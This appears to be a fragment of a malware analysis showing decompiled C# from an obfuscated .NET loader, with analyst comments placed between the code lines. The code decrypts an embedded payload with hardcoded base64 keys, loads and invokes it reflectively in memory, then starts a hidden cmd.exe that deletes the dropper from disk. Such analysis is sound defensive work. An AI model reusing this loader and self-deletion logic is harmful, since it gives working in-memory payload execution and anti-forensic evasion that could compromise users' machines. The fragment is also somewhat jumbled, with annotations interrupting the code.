 }
byte[] array3 = DCPmslvtGCDAiOhxxQvq.XWmzUoViPReUSRriqGvB(DCPmslvtGCDAiOhxxQvq.MvljRQYEXFVoIflOHPxg(DCPmslvtGCDAiOhxxQvq.nQvbGpScDtPHsptQiMoD(@string), Convert.FromBase64String
("iUlREPUR7NQ6ocefGLoxBty1eSNembQTSWsROZidb0A="), Convert.FromBase64String("U+YnktYGyx/j43tP2+WVyw==")));
string[] array4 = new string[0];
Decrypt and decompress final payload
try
{
array4 = args[0].Split(new char[] { ' ' });
}
catch
{
}
MethodInfo entryPoint = Assembly.Load(array3).EntryPoint;
try
Invoke final payload entry point
{
entryPoint.Invoke(null, new object[] { array4 });
}
catch
{
entryPoint.Invoke(null, null);
}
string string3 = Encoding.UTF8.GetString(DCPmslvtGCDAiOhxxQvq.MvljRQYEXFVoIflOHPxg(Convert.FromBase64String("x9nd50/ydQ4NyJMlduaTA1aZE7EpXLNuSa2GwfmjWlxjNEtyTrE+c9z9hlGIXS4Q"),
Convert.FromBase64String("iUlREPUR7NQ6ocefGLoxBty1eSNembQTSWsROZidb0A="), Convert.FromBase64String("U+YnktYGyx/j43tP2+WVyw==")));
Process.Start(new ProcessStartInfo
{
Arguments = string.Concat(new string[] { string3, fileName, "\" & del \"", fileName, "\"" }),
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true,
CMD delete from disk command execution
FileName = "cmd.exe"
});